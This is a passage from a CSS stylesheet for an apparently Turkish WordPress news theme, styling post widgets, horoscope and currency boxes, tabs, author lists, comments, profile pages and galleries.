	}

	.advancedPostsWidget2 .post .title a {
		color: #fff;
		transition: all .3s;
	}

	.advancedPostsWidget2 .post:hover .title a {
		color: #f8bb32;
	}

	.advancedPostsWidget2 .safirMetas a:hover {
		color: inherit;
	}

	.advancedPostsWidget2.wideWidget .post-container {
		width: 25%;
	}

	.advancedPostsWidget2.sidebarWidget .items {
		margin-bottom: -10px;
	}

	.advancedPostsWidget2.sidebarWidget .post-container {
		width: 100%;
		margin-bottom: 10px;
	}

/* ADVANCED POSTS WIDGET - 3 */

	.advancedPostsWidget3 .widgetContent {
		overflow: hidden;
	}

	.advancedPostsWidget3 .items {
		float: left;
		width: 50%;
		background: #000;
	}

	.advancedPostsWidget3 .post-container {
		display: none;
	}

	.advancedPostsWidget3 .post-container:first-child {
		display: block;
	}

	.advancedPostsWidget3 .titles {
		float: right;
		width: 50%;
		padding-left: 15px;
		padding-top: 1px;
	}

	.advancedPostsWidget3 .titles .title {
		position: relative;
	}

	.advancedPostsWidget3 .titles .title span {
		display: block;
		float: left;
		margin: 8px 5px 8px 0;
		border-radius: 50%;
		line-height: 24px;
		width: 24px;
		text-align: center;
		color: #fff;
	}

	.advancedPostsWidget3 .titles a {
		display: block;
		font-weight: 500;
		line-height: 40px;
		padding: 0 10px;
		color: #000;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		transition: all .3s ease;
		border-top: 1px solid #f7f7f7;
	}

	.advancedPostsWidget3 .titles .title:first-child a {
		border-top: 0;
	}

	.advancedPostsWidget3 .titles .active {
		background: #f7f7f7;
	}

	.advancedPostsWidget3 .titles .active:before {
		content: "";
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 6px 8px 6px 0;
		border-color: transparent #f7f7f7 transparent transparent;
		position: absolute;
		left: -8px;
		top: 16px;
	}

	.advancedPostsWidget3.sidebarWidget .items {
		width: 100%;
	}

	.advancedPostsWidget3.sidebarWidget .titles {
		width: 100%;
		padding-left: 0;
	}

	.advancedPostsWidget3.sidebarWidget .titles .title:first-child a {
		border-top: 0;
	}


/* ADVANCED POSTS WIDGET - 4 */

	.advancedPostsWidget4 .items {
		margin-bottom: -20px;
		overflow: hidden;
	}

	.advancedPostsWidget4 .post-container {
		margin-bottom: 20px;
	}

	.advancedPostsWidget4 .post {
		overflow: hidden;
	}

	.advancedPostsWidget4 .post .safirthumb {
		float: left;
		width: 180px;
	}

	.advancedPostsWidget4 .post .detail {
		margin-left: 200px;
		padding-top: 5px;
	}

	.advancedPostsWidget4 .post .title {
		font-weight: bold;
		font-size: 20px;
		overflow: hidden;
	}

	.advancedPostsWidget4 .post .title a {
		color: #000;
	}

	.advancedPostsWidget4 .post .summary {
		color: #666;
		margin-top: 5px;
	}

	.advancedPostsWidget4.sidebarWidget .post .safirthumb {
		width: 110px;
	}

	.advancedPostsWidget4.sidebarWidget .post .detail {
		margin-left: 120px;
		line-height: 20px;
		height: 60px;
		overflow: hidden;
		padding-top: 0;
	}

	.advancedPostsWidget4.sidebarWidget .post .title {
		margin-bottom: 0;
		font-size: 14px;
	}

	.advancedPostsWidget4.sidebarWidget .safirMetas {
		margin-bottom: 0;
	}

/* MENU WIDGET */

	.safirCustomMenu .sub-menu {
		display: none;
	}

	.safirCustomMenu .widgetContent {
		margin: -15px;
	}

	.safirCustomMenu li {
		border-top: 1px solid #f7f7f7;
	}

	.safirCustomMenu li:first-child {
		border-top: 0;
	}

	.safirCustomMenu a {
		display: block;
		padding: 15px;
		line-height: 16px;
		color: #515151;
		transition: all .3s;
		font-weight: 500;
		text-transform: uppercase;
		position: relative;
		transition: all .3s;
	}

	.safirCustomMenu a .icon {
		float: left;
		position: relative;
		z-index: 2;
	}

	.safirCustomMenu a .icon:before {
		font-size: 16px;
		height: 16px;
		width: 16px;
		line-height: 16px;
		margin-right: 5px;
	}

	.safirCustomMenu a:before {
		content: "";
		transition: all .3s;
		display: block;
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		background: -moz-linear-gradient(left, #f7f7f7 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #f7f7f7 0%,#ffffff 100%);
		background: linear-gradient(to right, #f7f7f7 0%,#ffffff 100%);
		z-index: 1;
	}

	.safirCustomMenu a:hover {
		padding-left: 20px;
	}

	.safirCustomMenu a:hover:before {
		opacity: 1;
	}

	.safirCustomMenu a .title {
		position: relative;
		z-index: 2;
	}

/* HOROSCOPES WIDGET */

	.burcList {
		overflow: hidden;
		margin-right: -1px;
		margin-bottom: -1px;
	}

	.burcList .item {
		float: left;
		text-align: center;
		width: 100%;
		border-right: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
	}

	.burcList a {
		color: #979aa2;
		font-weight: bold;
		font-size: 12px;
		display: block;
		padding: 15px 0;
		text-transform: uppercase;
		position: relative;
		overflow: hidden;
	}

	.burcList a .hover {
		position: absolute;
		width: 100%;
		height: 100px;
		bottom: -100px;
		transition: all .2s;
		color: #fff;
		padding: 20px 0;
		line-height: 15px;
		text-shadow: 1px 1px 0 rgba(0,0,0,0.3);
	}

	.burcList a .hover .name {
		position: relative;
		margin-bottom: 15px;
		z-index: 2;
	}

	.burcList a .hover .date {
		position: relative;
		z-index: 2;
	}

	.burcList a .hover .date span {
		display: block;
	}

	.burcList a .hover:after {
		content: "";
		position: absolute;
		width: 100%;
		height: 100%;
		top: 0;
		left: 0;
		opacity: .8;
	}

	.burcList a:hover .hover {
		bottom: 0;
	}

	.burcList .item .icon:before {
		display: block;
		height: 45px;
		line-height: 45px;
		font-size: 45px;
		color: #505666;
	}

	.burcList .item .title {
		margin-top: 5px;
		line-height: 20px;
	}

	.burcList .item.koc .icon:before {
		content: "\E037";
	}

	.burcList .item.boga .icon:before {
		content: "\E02B";
	}

	.burcList .item.ikizler .icon:before {
		content: "\E014";
	}

	.burcList .item.yengec .icon:before {
		content: "\E009";
	}

	.burcList .item.aslan .icon:before {
		content: "\E00E";
	}

	.burcList .item.basak .icon:before {
		content: "\E050";
	}

	.burcList .item.terazi .icon:before {
		content: "\E031";
	}

	.burcList .item.akrep .icon:before {
		content: "\E01D";
	}

	.burcList .item.yay .icon:before {
		content: "\E024";
	}

	.burcList .item.oglak .icon:before {
		content: "\E02F";
	}

	.burcList .item.kova .icon:before {
		content: "\E03F";
	}

	.burcList .item.balik .icon:before {
		content: "\E00D";
	}

	.burclarWidget.homeWidget .widgetContent {
		margin: -20px;
		overflow: hidden;
	}

	.burclarWidget.sidebarWidget .widgetContent {
		margin: -15px;
	}

	.wideWidget .burcList .item {
		width: 8.333333333333333%;
		border: 0;
	}

	.homeWidget .burcList .item {
		width: 16.666666666666%
	}

	.sidebarWidget .burcList .item {
		width: 33.3333333333%;
	}

/* CURRENCY WIDGET */

	.currencyWidget .items {
		overflow: hidden;
		margin-right: -1px;
		margin-bottom: -1px;
		display: flex;
		flex-wrap: wrap;
	}

	.currencyWidget .item {
		width: 25%;
		border-right: 1px solid #f6f6f6;
		border-bottom: 1px solid #f6f6f6;
		padding: 15px 10px;
		overflow: hidden;
	}

	.currencyWidget .item .icon {
		float: left;
	}

	.currencyWidget .item .info {
		margin-left: 50px;
		padding: 5px 0;
		line-height: 15px;
	}

	.currencyWidget .item .info .title {
		display: block;
		font-weight: bold;
	}

	.currencyWidget .item.dollar .info .title {
		color: #2aa212;
	}

	.currencyWidget .item.euro .info .title {
		color: #c54242;
	}

	.currencyWidget .item.gold .info .title {
		color: #d2c344;
	}

	.currencyWidget .item.bist .info .title {
		color: #009fc3;
	}

	.currencyWidget .item .info .change:before {
		font-size: 10px;
	}

	.currencyWidget .item .icon:before {
		display: block;
		height: 40px;
		line-height: 40px;
		font-size: 40px;
		color: #505666;
	}

	.currencyWidget .item.dollar .icon:before {
		content: "\E033";
	}

	.currencyWidget .item.euro .icon:before {
		content: "\E012";
	}

	.currencyWidget .item.gold .icon:before {
		content: "\E02A";
	}

	.currencyWidget .item.bist .icon:before {
		content: "\E02C";
	}

	.currencyWidget .item .change.up:before {
		content: "\E044";
		color: #43ca31;
	}

	.currencyWidget .item .change.down:before {
		content: "\E01E";
		color: #db1d34;
	}

	.currencyWidget .item .change.sabit:before {
		content: "\E043";
		color: #989898;
	}

	.currencyWidget.sidebarWidget .items {
		flex-wrap: wrap;
	}

	.currencyWidget.sidebarWidget .item {
		width: 50%;
	}

	.currencyWidget.homeWidget .widgetContent {
		margin: -20px;
	}

	.currencyWidget.sidebarWidget .widgetContent {
		margin: -15px;
	}

	.currencyWidget.wideWidget .item {
		border: 0;
		padding: 1px;
	}

/* TABBED WIDGET */

	.tabbedWidget .tabheading {
		margin: -20px -20px 20px;
		position: relative;
		display: flex;
		flex-wrap: nowrap;
	}

	.tabbedWidget .tabheading:after {
		content: "";
		display: block;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 1px;
		background: #f0f0f0;
	}

	.tabbedWidget .tabheading a {
		display: block;
		width: 100%;
		text-align: center;
		padding: 15px 20px;
		line-height: 16px;
		color: #000;
		font-size: 14px;
		font-weight: 500;
		position: relative;
		border-left: 1px solid #f0f0f0;
	}

	.tabbedWidget .tabheading a:first-child {
		border-left: 0;
	}

	.tabbedWidget .tabheading a:before {
		display: block;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 6px 6px 6px;
		position: absolute;
		bottom: 0;
		left: 50%;
		margin-left: -4px;
	}

	.tabbedWidget .tabheading a.active {
		background: #f8f8f8;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
	}

	.tabbedWidget .tabheading a.active:before {
		content: "";
	}

	.tabbedWidget .tabheading a.active:after {
		content: "";
		display: block;
		width: 100%;
		height: 2px;
		position: absolute;
		bottom: 0;
		left: 0;
		z-index: 2;
	}

	.tabbedWidget .tab {
		display: none;
		overflow: hidden;
	}

	.tabbedWidget .tab:first-child {
		display: block;
	}

	.tabbedWidget .items {
		margin: -6px -5px;
		overflow: hidden;
	}

	.tabbedWidget .post-container {
		float: left;
		padding: 6px 5px;
		width: 24.626866%;
	}

	.tabbedWidget .post-container:first-child {
		width: 50.746269%;
	}

	.tabbedWidget .post {
		transition: all .3s;
		position: relative;
	}

	.tabbedWidget .safirthumb a {
		position: relative;
		display: block;
		height: 100%;
	}

	.tabbedWidget .safirthumb a:after {
		position: absolute;
		width: 100%;
		height: 60%;
		left: 0;
		bottom: 0;
		content: "";
		background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -webkit-gradient(linear,left top,left  bottom, color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.90)));
		background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
		background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.90) 100%);
	}

	.tabbedWidget .post .detail {
		line-height: 16px;
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 10px;
	}

	.tabbedWidget .post .title {
		font-weight: bold;
		font-size: 14px;
		position: relative;
	}

	.tabbedWidget .post-container:first-child .post .title {
		font-size: 19px;
	}

	.tabbedWidget .post .title a {
		color: #fff;
		transition: all .3s;
		text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.59);
	}

	.tabbedWidget .post:hover a, .tabbedWidget .post .title a:hover {
		color: #f8bb32;
	}

	.tabbedWidget.wideWidget .tabheading {
		margin: 0 0 20px;
	}

	.tabbedWidget.wideWidget .post-container {
		width: 24.757282%;
	}

	.tabbedWidget.wideWidget .post-container:first-child {
		width: 50.485437%;
	}

	.tabbedWidget.wideWidget .post .detail {
		padding: 15px;
	}

/* AUTHORS WIDGET */

	.authorsWidget .widgetContent {
		margin: -15px;
	}

	.authorsWidget .items {
		max-height: 360px;
		overflow: hidden;
	}

	.authorsWidget .author {
		overflow: hidden;
		border-bottom: 1px dotted #ededed;
	}

	.authorsWidget .thumb {
		padding: 15px;
		float: left;
		width: 90px;
		border-right: 1px dotted #ededed;
		background: #fcfcfc;
	}

	.authorsWidget .thumb a {
		display: block;
	}

	.authorsWidget .thumb img {
		display: block;
		border-radius: 50%;
		border:2px solid #fff;
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
	}

	.authorsWidget .info {
		margin-left: 90px;
	}

	.authorsWidget .info .inner {
		height: 89px;
		line-height: 16px;
		overflow: hidden;
		padding: 10px;
		display: table-cell;
		vertical-align: middle;
	}

	.authorsWidget .author-name {
		font-weight: bold;
		margin-bottom: 4px;
	}

	.authorsWidget .items a {
		color: #000;
	}

	.authorsWidget p.date {
		color: #a2a2a2;
		font-size: 12px;
	}

	.authorsWidget .detail {
		font-weight: 500;
	}

	.authorsWidget .arrows {
		position: absolute;
		top: 10px;
		right: 10px;
		display: none;
		height: 30px;
		width: 61px;
		border-radius: 3px;
		background: #fff;
		box-shadow: 0 0 5px rgba(0,0,0,0.05);
	}

	.authorsWidget .arrows span {
		display: block;
		width: 30px;
		height: 100%;
		display: block;
		text-align: center;
		position: relative;
		cursor: pointer;
		float: left;
	}

	.authorsWidget .arrows .up {
		width: 31px;
		border-right: 1px solid #f7f7f7;
	}

	.authorsWidget .arrows span:before {
		display: block;
		font-size: 12px;
		width: 12px;
		height: 12px;
		line-height: 12px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -6px 0 0 -6px;
	}

	.authorsWidget .arrows span.up:before {
		content: "\E046";
	}

	.authorsWidget .arrows span.down:before {
		content: "\E047";
	}

	.authorsWidget .allLink {
		padding: 8px;
		border-top: 2px solid #f7f7f7;
	}

	.authorsWidget .allLink a {
		display: block;
		color: #fff;
		text-align: center;
		padding: 10px;
		font-weight: 500;
		font-size: 11px;
		border-radius: 3px;
	}

/* GALLERY WIDGET */

	.galleryWidget .widgetContent {
		position: relative;
	}

	.galleryWidget .post .safirthumb {
		margin-bottom: 10px;
		position: relative;
		overflow: hidden;
	}

	.galleryWidget .post .safirthumb img {
		transition: all .3s ease;
	}

	.desktop .galleryWidget .post:hover .safirthumb img {
		-moz-transform: scale(1.1);
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
	}

	.galleryWidget.withIcon .post .safirthumb .icon {
		width: 100%;
		height: 100%;
		background: rgba(0,0,0,0.5);
		position: absolute;
		top: 0;
		left: 0;
		transition: all .3s ease;
	}

	.galleryWidget.withIcon .post .safirthumb .icon span {
		background: rgba(255,255,255,0.7);
		border-radius: 50%;
		display: block;
		width: 50px;
		height: 50px;
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -25px 0 0 -25px;
		transition: all .3s ease;
		padding: 6px;
	}

	.galleryWidget.withIcon .post .safirthumb .icon span:before {
		background: #fff;
		border-radius: 50%;
		display: block;
		width: 38px;
		height: 38px;
		line-height: 38px;
		text-align: center;
		font-size: 18px;
		color: #636363;
		transition: all .3s ease;
	}

	.galleryWidget.withIcon.icon105 .post .safirthumb .icon span:before {
		text-indent: 3px;
		font-size: 16px;
	}

	.galleryWidget .post .title {
		font-weight: bold;
		text-align: center;
		font-size: 15px;
		position: relative;
		line-height: 20px;
	}

	.galleryWidget .post .title a {
		color: #000;
	}

/* BIO WIDGET */

	.bioWidget .widgetContent {
		position: relative;
	}

	.bioWidget .post .safirthumb {
		position: relative;
		overflow: hidden;
	}

	.bioWidget .post .detail {
		background: #f5f5f5;
		height: 40px;
		overflow: hidden;
		text-align: center;
		display: table;
		width: 100%;
	}

	.bioWidget .post .title {
		font-weight: bold;
		font-size: 13px;
		height: 40px;
		padding: 5px;
		display: table-cell;
		vertical-align: middle;
	}

	.bioWidget .post .title a {
		display: inline-block;
		line-height: 15px;
		max-height: 30px;
		overflow: hidden;
		color: #292929;
	}

/* LISTING */

	.error404 #content .safirBox {
		text-align: center;
		font-size: 20px;
		font-weight: 500;
		padding: 50px;
	}

	.error404 #content .notfound {
		font-size: 200px;
		margin-bottom: 30px;
	}

	body.category .slider2Widget {
		margin-bottom: 20px;
	}

	/* Gallery */

	.listing.galleryWidget .items {
		margin: 0 -5px -20px;
		display: flex;
		flex-wrap: wrap;
	}

	.listing.galleryWidget .post-container {
		width: 33.333333333%;
		padding: 0 5px;
		margin-bottom: 20px;
	}

	/* Bio */

	.listing.bio .items {
		margin: -10px;
		display: flex;
		flex-wrap: wrap;
	}

	.listing.bio .post-container {
		width: 33.33333333%;
		padding: 10px;
	}

	.listing.bio .post .safirthumb {
		position: relative;
		overflow: hidden;
	}

	.listing.bio .post .detail {
		background: #f5f5f5;
		overflow: hidden;
		text-align: center;
	}

	.listing.bio .post .title {
		font-weight: bold;
		padding: 10px;
	}

	.listing.bio .post .title a {
		line-height: 15px;
		overflow: hidden;
		color: #292929;
	}

	/* Article */

	.listing.article .items {
		margin: 0 -10px 0;
		display: flex;
		flex-wrap: wrap;
	}

	.listing.article .post-container {
		width: 50%;
		padding: 0 10px;
	}

	.listing.article .postarticle {
		margin-bottom: 15px;
		padding-bottom: 15px;
		border-bottom: 1px dotted #f1f1f1;
		overflow: hidden;
	}

	.listing.article .postarticle .thumb {
		border: 1px solid #e2e2e2;
		padding: 1px;
		float: left;
		margin-right: 15px;
		width: 79px;
	}

	.listing.article .postarticle .info {
		line-height: 19px;
		height: 76px;
		overflow: hidden;
	}

	.listing.article .postarticle .author-name a {
		font-weight: bold;
		font-size: 16px;
		color: #000;
	}

	.listing.article .postarticle .title {
		font-weight: 500;
	}

	.listing.article .postarticle .date {
		color: #a2a2a2;
	}

/* SINGLE */

	#single .safirBox, .safirPostHeader + #single {
		margin-top: 20px;
	}

	#single .safirBox:first-child {
		margin-top: 0;
	}

	#single .excerpt {
		font-weight: 500;
		text-align: left;
	}

	/* Bio */

	#singleContent .thumb.bio {
		float: left;
		width: 200px;
		padding: 1px;
		border: 1px solid #ddd;
		margin-right: 15px;
	}

	/* Share */

	#single .metaBox .share {
		float: right;
		margin: 5px 0;
	}

	#single .safirSocial a {
	    height: 30px;
	    width: 30px;
		color: #fff;
	}

	#single .safirSocial a:before {
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 16px;
	}

	#single .safirSocial li.facebook a {
	    background: #38599B;
	}

	#single .safirSocial li.twitter a {
	    background: #2A9CF6;
	}

	#single .safirSocial li.whatsapp a {
	    background: #25d366;
	}

	/* Metabox */

	#single .metaBox {
		overflow:hidden;
		border-left: 3px solid #f1f1f1;
		margin-bottom: 20px;
		padding-left: 10px;
		clear: both;
		color: #8d8d8d;
		background: -moz-linear-gradient(left, #fafafa 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #fafafa 0%,#ffffff 100%);
		background: linear-gradient(to right, #fafafa 0%,#ffffff 100%);
		font-weight: 500;
	}

	#single .metaBox .meta {
		float: left;
		font-size: 12px;
		line-height: 20px;
		text-transform: uppercase;
		margin-right: 20px;
		padding: 10px 0;
	}

	#single .metaBox .meta a {
		color: #8d8d8d;
	}

	#single .metaBox .meta a:hover {
		color: #000 !important;
	}

	#single .metaBox .icon {
		width: 16px;
		height: 16px;
		float: left;
		margin: 2px 4px 2px 0;
	}

	#single .metaBox .icon:before {
		font-size: 16px;
	}

	#single .metaBox .category .icon:before {
		content: "\E010";
	}

	#single .metaBox .date .icon:before {
		content: "\E001";
	}

	#single .metaBox .hit .icon:before {
		content: "\E007";
	}

	#single .metaBox .comment .icon:before {
		content: "\E00B";
	}

	#single .metaBox .safirCategoryMeta {
		display: inline-block;
	}

	#single .metaBox .safirCategoryMeta a:after {
		content: ", ";
	}

	#single .metaBox .safirCategoryMeta a:last-child:after {
		content: "";
	}

	#single .metaBox .sizing {
		float: right;
		display: block;
		cursor: pointer;
		width: 30px;
		height: 30px;
		line-height: 30px;
		text-align: center;
		background: #8e8e8e;
		color: #fff;
		margin: 5px 0 5px 6px;
		border-radius: 2px;
		font-weight: bold;
		user-select: none;
		position: relative;
		transition: all .3s;
		font-size: 16px;
	}

	#single .metaBox .sizing:hover {
		background: #808080;
	}

	#single .metaBox .sizing sup {
		position: relative;
		top: -2px;
		font-size: 12px;
	}

	#single .metaBox .sizing.fontminus {
		margin-left: 16px;
	}

	#single .metaBox .sizing.fontminus:before {
		content: "";
		width: 1px;
		height: 26px;
		margin: 2px 0;
		background: #d0d0d0;
		position: absolute;
		left: -10px;
	}

	/* Single Block */

	#singleBlock .thumb img {
		width: 100%
	}

	#singleBlock.type1 .thumb {
		border: 1px solid #f1f1f1;
		padding: 4px;
		margin-bottom: 20px;
	}

	#singleBlock.type1 .ads.type1 {
		margin-bottom: 20px;
	}

	#singleBlock.type2 {
		margin-bottom: 20px;
		overflow: hidden;
	}

	#singleBlock.type2 .thumb {
		float: right;
		width: 51.515152%;
	}

	#singleBlock .ads.type2 {
		float: left;
		width: 45.454545%;
	}

	#singleBlock.type2.noad {
		float: left;
		max-width: 300px;
		margin-right: 15px;
	}

	#singleBlock.type2.noad .thumb {
		width: 100%;
	}

	#singleBlock.type3 {
		float: left;
		max-width: 300px;
		margin-right: 15px;
	}

	#singleBlock.type3 .ads {
		margin-bottom: 15px;
	}

	/* Tags */

	#single .tags {
		border-top: 2px solid #f8f8f8;
		clear: both;
		overflow: hidden;
		font-size: 12px;
		margin: 20px -20px -20px;
		padding: 15px 20px;
		color: #0d0d0d;
		line-height: 20px;
	}

	#single .tags .title {
		font-weight: bold;
	}

	#single .tags a {
		color: #5a5a5a;
	}

	#single .tags a:hover {
		color: #000;
	}

	/* Comments */

	#comments {
		clear: both;
		margin-top: 20px;
	}

	#wp-comment-cookies-consent {
		vertical-align: unset;
		margin-right: 5px;
	}

	.sfrCommentsList {
		margin: 20px -20px -20px;
		border-top: 2px solid #f8f8f8;
	}

	.sfrCommentsList .nocomments {
		padding: 20px;
	}

	.sfrCommentsList ol {
		list-style: none;
	}

	.sfrCommentsList ol li {
		clear: both;
		line-height: 1.5;
		overflow: hidden;
		border-top: 2px solid #f8f8f8;
	}

	.sfrCommentsList ol.commentlist>li:first-child {
		border-top: 0;
	}

	.sfrCommentsList .reply {
		position: absolute;
		top: 20px;
		right: 20px;
	}

	.sfrCommentsList a.comment-reply-link {
		display: inline-block;
		line-height: 20px;
		font-weight: 500;
	}

	.sfrCommentsList a.comment-reply-link:before {
		display: block;
		float: left;
		line-height: 20px;
		margin-right: 3px;
		content: "\E019";
	}

	.sfrCommentsList #reply-title {
		margin-bottom: 8px;
	}

	.sfrCommentsList .comment-body {
		overflow: hidden;
		position: relative;
		padding: 20px;
	}

	.sfrCommentsList ol.children .comment-body {
		padding-left: 100px;
	}

	.sfrCommentsList ol.children ol.children .comment-body {
		padding-left: 200px;
	}

	.sfrCommentsList ol.children ol.children ol.children .comment-body {
		padding-left: 300px;
	}

	.sfrCommentsList ol.children .comment-body:before {
		display: block;
		position: absolute;
		top: 45px;
		margin-left: -35px;
		width: 50px;
		height: 50px;
		content: "\E01A";
		font-size: 24px;
		color: #8d8d8d;
	}

	.sfrCommentsList .comment-body br {
		display:none;
	}

	.sfrCommentsList .says {
		display: none;
	}

	.sfrCommentsList .commentlist .avatar {
		border: 2px solid #f1f1f1;
		float: left;
		margin: 0 10px 0 0;
		border-radius: 50%;
	}

	.sfrCommentsList .commentlist .comment-author {
		display: inline;
	}

	.sfrCommentsList .commentlist .comment-author cite {
		display: block;
		float: left;
		font-style: normal;
		font-weight: 600;
		color: #000;
		font-size: 15px;
		line-height: 20px;
	}

	.sfrCommentsList .commentlist .comment-meta {
		color: #999;
		display: inline;
		margin-left: 10px;
		font-size: 12px;
		line-height: 20px;
	}

	.sfrCommentsList .commentlist .comment-meta a {
		color: #999;
	}

	/* Form */

	#respond {
		overflow: hidden;
	}

	.commentlist #respond {
		margin: 0 30px 10px;
	}

	#respond p.warning {
		color: red;
		font-style: italic;
	}

	#respond input#author, #respond input#email, #respond input#url {
		display: block;
		width: 100%;
		padding-left: 50px;
	}

	#content #respond form textarea {
		width: 100%;
		display: block;
		padding-left: 50px;
	}

	#respond.logged-in textarea {
		margin-top: 10px;
	}

	#respond p.form-submit {
		clear: both;
		float: right;
		margin: 0;
	}

/* PROFILE */

	aside.profile .safirBox {
		padding: 0;
		overflow: visible;
	}

	aside.profile .avatar {
		border-bottom: 2px solid #f1f1f1;
		padding: 15px;
	}

	aside.profile .avatar .image {
		text-align: center;
		margin-bottom: 10px;
	}

	aside.profile .avatar .image img {
		border-radius: 50%;
		border: 4px solid #fff;
		box-shadow: 0 0 10px rgba(0,0,0,0.15);
		max-width: 120px;
	}

	aside.profile .avatar .name {
		color: #000;
		text-align: center;
		font-weight: bold;
		text-transform: uppercase;
	}

	aside.profile .userMenu {
		margin: 0;
	}

	aside.profile .userMenu li {
		border-top: 2px solid #f7f7f7;
	}

	aside.profile .userMenu li:first-child {
		border-top: 0;
	}

	aside.profile .userMenu a {
		display: block;
		padding: 20px 15px;
		line-height: 16px;
		color: #515151;
		font-weight: 500;
		text-transform: uppercase;
		position: relative;
	}

	aside.profile .userMenu a .icon {
		float: left;
		margin-right: 3px;
	}

	aside.profile .userMenu a .icon:before {
		width: 16px;
		height: 16px;
		line-height: 16px;
		font-size: 16px;
		margin-right: 3px;
	}

	aside.profile .userMenu a .icon.profile:before {
		content: "\E041";
	}

	aside.profile .userMenu a .icon.user:before {
		content: "\E011";
	}

	aside.profile .userMenu a .icon.posts:before {
		content: "\E010";
	}

	aside.profile .userMenu a .icon.add:before {
		content: "\E02E";
	}

	aside.profile .userMenu a .icon.logout:before {
		content: "\E034";
	}

	aside.profile .userMenu a:hover {
		background: -moz-linear-gradient(left, #f7f7f7 0%, #ffffff 100%);
		background: -webkit-linear-gradient(left, #f7f7f7 0%,#ffffff 100%);
		background: linear-gradient(to right, #f7f7f7 0%,#ffffff 100%);
	}

	aside.profile .userMenu a:hover:before {
		content: "";
		opacity: 1;
		height: 100%;
	}

	aside.profile .userMenu a .title {
		transition:all .2s;
		margin-left: 10px;
	}

	#profile .sfrManagePosts {
		margin: 0 -20px -20px;
		border-bottom: 2px solid #f7f7f7;
	}

	#profile .table {
		display: table;
		width: 100%;
		border-collapse: collapse;
	}

	#profile .table .postContainer {
		display: table-row;
		border-top: 2px solid #f7f7f7;
	}

	#profile .table .postContainer .td {
		display: table-cell;
		padding: 15px;
		vertical-align: middle;
	}

	#profile .table .postContainer .thumb {
		width: 100px;
		padding-right: 0;
	}

	#profile .table .postContainer .thumb img {
		background:#fff;
		box-shadow: 0 0 4px rgba(0,0,0,.1);
		padding: 4px;
		margin: 4px;
	}

	#profile .table .postContainer .title a {
		font-size: 15px;
		font-weight: bold;
		color: #515151;
	}

	#profile .table .postContainer .date,
	#profile .table .postContainer .button,
	#profile .table .postContainer .category {
		border-left:1px solid #f7f7f7;
		text-align: center;
		white-space: nowrap;
	}

	#profile .table .postContainer .button {
		width: 120px;
	}

	#profile .mainHeading {
		position: relative;
	}

	#profile .profileButtons {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 13px;
	}

	#profile .profileButtons a {
		display: block;
		color: #3f3f3f;
		font-weight: bold;
		border-radius: 3px;
		background: #f8f8f8;
		line-height: 30px;
		padding: 0 10px;
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, #f8f8f8 50%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,#f8f8f8 50%);
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
		border:1px solid #eee;
	}

	#profile .profileButtons a:before {
		display: block;
		float: left;
		height: 30px;
		line-height: 30px;
		margin-right: 5px;
	}

	#profile .profileButtons a.list:before {
		content: "\E010";
	}

	#profile .profileButtons a.add:before {
		content: "\E02E";
	}

	#profile .safirButton {
		display: inline-block;
		white-space: nowrap;
		padding: 0 8px;
		color: #fff;
		border-radius: 2px;
		line-height: 30px;
		transition:all .3s;
	}

	#profile .safirButton:before {
		display: block;
		float: left;
		vertical-align: baseline;
		margin: 8px 3px 8px 0;
		width: 14px;
		height: 14px;
		font-size: 14px;
		float: left;
	}

	#profile .safirButton:hover {
		color: #fff;
		background: #333;
	}

	#profile .safirButton.add:before {
		content: "\E052";
	}

	#profile .safirButton.list:before {
		content: "\E03A";
	}

	#profile .safirButton.edit:before {
		content: "\E049";
	}

	#profile.membershipPage .leftSide {
		width: 49%;
		float: left;
	}

	#profile.membershipPage .rightSide {
		width: 49%;
		float: right;
	}

	#profile.membershipPage .lostpassword {
		float: right;
		font-weight: bold;
		text-transform: uppercase;
		display:block;
		line-height:30px;
	}

	#profile.membershipPage .lostpassword:before {
		content: "\E04C";
		height: 30px;
		line-height: 30px;
		float: left;
		margin-right: 4px;
	}

/* ATTACHMENT */

	.safirGalleryAds {
		text-align: center;
		margin-bottom: 25px;
		padding-bottom: 25px;
		border-bottom: 1px solid #ddd;
	}

	.wp-block-gallery figure .fullScreen,
	.gallery-item .inner .fullScreen {
		display: none;
		position: absolute;
		top: 15px;
		right: 15px;
		height: 15px;
		width: 40px;
		height: 40px;
		background: #fff;
		box-shadow: 0 0 10px rgba(0,0,0,0.4);
		border-radius: 50%;
		cursor: pointer;
	}

	.gallery-item .inner .fullScreen:before, .wp-block-gallery figure .fullScreen:before {
		display: block;
		content: "\E01F";
		width: 20px;
		height: 20px;
		font-size: 20px;
		margin: 10px;
	}

	.gallery-item .inner, .wp-block-gallery figure .inner {
		transition: all .3s;
	}

